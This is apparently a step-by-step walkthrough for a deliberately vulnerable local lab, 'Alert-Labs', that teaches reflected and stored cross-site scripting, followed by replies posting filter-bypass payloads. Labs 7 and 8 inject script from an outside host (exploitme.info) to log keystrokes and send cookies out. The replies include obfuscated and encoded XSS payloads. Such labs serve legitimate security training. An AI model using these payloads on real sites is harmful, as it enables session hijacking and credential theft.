1. Install Docker Desktop.
2. Obtain the Alert-Labs source code.
3. Open Terminal and navigate to the alert-labs directory.
4. Issue the following command: docker-compose up -d
6. On your browser navigate to http://localhost:8090/
7. You would be able to see the Alert-Labs home page.
▲
1. Click on Alert Train 1

2. Your URL would look like http://localhost:8090/train-1.php?status=good
3. Try changing the URL to http://localhost:8090/train-1.php?status=<h1>good</h1>
4. You have successfully performed HTML injection through a URL parameter.

5. Try changing the URL to http://localhost:8090/train-1.php?status=<script>alert('XSS');</script>
6. Observe the pop up alert box.

7. You have successfully performed a reflected cross-site scripting attack through a URL paramater.
▲
1. Click on Alert Lab 2

2. Fill in your name on the input field
3. Click on the Send button and observe the name being displayed again.
4. Click back button on your browser.
5. Try supplying the following in the name field <h1>name</h1>
6. You have successfully performed HTML injection through a form input.
7. Try supplying the following in the name field <script>alert('XSS');</script>
6. Observe the pop up alert box.
7. You have successfully performed a cross-site scripting attack through a form input.
▲
1. Click on Alert Lab 3
2. Observe that page is displaying the user agent supplied by your browser.
3. Refer this guide on how to switch the user agent
4. Change the user agent to <script>alert('XSS');</script> and refresh the page.
6. Observe the pop up alert box.
7. You have successfully performed a reflected cross-site scripting attack through a form input.
▲
1. Click on Alert Lab 4
2. Observe that page is displaying the referrer header value supplied by your browser.
3. Create an HTML file with the following content <a href="http://0.0.0.0:8090/train-4.php">click here</a>
3. Using terminal, navigate to the directory where the above HTML file is saved.
4. Issue the following command python -m SimpleHTTPServer and refresh the page.
6. On your browser, navigate to the following URL: http://localhost:8000/index.html?id=%3Cscript%3Ealert()%3C/script%3E
7. Click on the 'click here' link.
7. You have successfully performed a reflected cross-site scripting attack through referrer header.
...
1. Click on Alert Lab 5
2. Observe that page is displaying the 'alert-trains' cookie value.

3. Refer this guide on how to edit cookies
4. Change the value of alert-trains cookie to <script>alert('XSS');</script> and refresh the page.
6. Observe the pop up alert box.
7. You have successfully performed a reflected cross-site scripting attack through a cookie.
▲
1. Click on Alert Lab 6
2. Observe that page is displaying the 'alert-trains' local storage value.

3. Refer this guide on how to edit local storage
4. Change the value of alert-trains local storage item to <script>alert('XSS');</script> and refresh the page.
6. Observe the pop up alert box.
7. You have successfully performed a reflected cross-site scripting attack through a local storage item.
▲
1. Click on Alert Lab 7
2. Observe that page is displaying a login page.
3. Try logging in with tom,tom and admin,admin as credentials.
4. Try logging in with a wrong set of credentials.
5. Observe the error message.

6. Check the URL of the page. Observe that the error message is obtained from a URL paramter.
7. Modify the URL paramater to <script src="https://exploitme.info/jk/key.js"></script> and load the page again.
8. Enter new credentials on the page.
9. Observe that data is being sent to a remote server by looking at the browser network traffic using DevTools.
10. Observe that data is being logged at http://exploitme.info/jk/data.txt.
▲
1. Click on Alert Lab 8
2. Observe that page is displaying a login page.
3. Try logging in with tom,tom and admin,admin as credentials.
5. Observe the page which specifies the user name of current logged-in user.

6. Check the URL of the page. Observe that the user-name information is obtained from a URL paramter.
7. Encode the following XSS payload <script>var cookie = "https://exploitme.info/cs/index.php?c="+escape(document.cookie);document.location=cookie;</script> using any online encoder/decoder.
8. Modify the URL paramater to the payload from above train and reload the page.
9. Observe that data is being sent to a remote server by looking at the browser network traffic using DevTools.
10. Observe that data is being logged at https://exploitme.info/cs/cookielog.txt.
▲
1. Click on Alert Lab 09
2. Fill in your name and click on the Send button.
3. Observe that the name is being saved and is displayed even if the page is refreshed.
4. Put the following XSS payload <script>alert('XSS');</script>in the name field and click on the Send button.
14. Observe that the XSS payload is being execueted every time the web page is loaded.
15. You have successfully performed a stored cross-site scripting attack.
▲
1. Click on Alert Lab 10
2. Your URL would look like http://localhost:8090/train-10.php?status=Z29vZA==

3. Try changing the URL to http://localhost:8090/train-10.php?status=%3Cscript%3Ealert(%27XSS%27);%3C/script%3E
4. Observe that XSS payload is not working.
4. Base64 encode the XSS payload and modify the URL with encoded payload.
8. Observe that the XSS payload is working.
9. You have successfully performed a reflected cross-site scripting through a base64 encoded parameter.
▲
1. Click on Alert Lab 11
2. Your URL would look like http://localhost:8090/train-11.php?status=good
3. Try changing the URL to http://localhost:8090/train-11.php?status=<h1>good</h1>
4. You have successfully performed HTML injection through a URL parameter.
5. Try changing the URL to http://localhost:8090/train-11.php?status=<script>alert('XSS');</script>
6. Observe that the XSS payload is not working.
7. Try changing the URL to http://localhost:8090/train-11.php?status=<script>prompt();</script>
8. Observe that the XSS payload is working.
9. You have successfully performed a reflected cross-site scripting using prompt().
▲
1. Click on Alert Lab 12
2. Your URL would look like http://localhost:8090/train-12.php?status=good
3. Try changing the URL to http://localhost:8090/train-12.php?status=<h1>good</h1>
4. You have successfully performed HTML injection through a URL parameter.
5. Try changing the URL to http://localhost:8090/train-12.php?status=<script>alert('XSS');</script>
6. Observe that the XSS payload is not working.
7. Try changing the URL to http://localhost:8090/train-12.php?status=<img src=x onerror=alert()></img>
8. Observe that the XSS payload is working.
9. You have successfully performed a reflected cross-site scripting using img tag.
▲
1. Click on Alert Lab 13
2. Your URL would look like http://localhost:8090/train-13.php?status=good
3. Try changing the URL to http://localhost:8090/train-13.php?status=<h1>good</h1>
4. You have successfully performed HTML injection through a URL parameter.
5. Try changing the URL to http://localhost:8090/train-13.php?status=<script>alert('XSS');</script>
6. Observe that the XSS payload is not working.
7. Try changing the URL to http://localhost:8090/train-13.php?status=<script>prompt();</script>
8. Observe that the XSS payload is not working.
9. Try changing the URL to http://localhost:8090/train-13.php?status=<img src=x onerror=alert()></img>
10. Observe that the XSS payload is not working.
11. Try changing the URL to http://localhost:8090/train-13.php?status=<svg/onload=confirm()>
12. Observe that the XSS payload is working.
13. You have successfully performed a reflected cross-site scripting using svg and confirmtag.
▲
I tried to implement this https://securityonline.info/bypass-xss-filtering-using-hex-encoding/ but that's not working on latest browsers
▲
This payload will work -
<<a|ascript>alert('xss');</script>
▲
Thanks to http://www.blackhat.com/presentations/bh-usa-9/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf
These payloads will work -
<img src="x:alert" onerror="eval(src%2b'(0)')">
<img src="x:gif" onerror="eval('al'%2b'lert(0)')">
<img src="x:gif" onerror="window['al\u0065rt']
(0)"></img>
▲
This payload will work -
%26%23x22%26%23x3e%26%23x3c%26%23x73%26%23x76%26%23x67%26%23x2f%26%23x6f%26%23x6e%26%23x6c%26%23x6f%26%23x61%26%23x64%26%23x3d%26%23x61%26%23x6c%26%23x65%26%23x72%26%23x74%26%23x28%26%23x31%26%23x29%26%23x3e
▲
This payload will work -
%22,%20alert(),%20%22
▲
This payload will work -
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
▲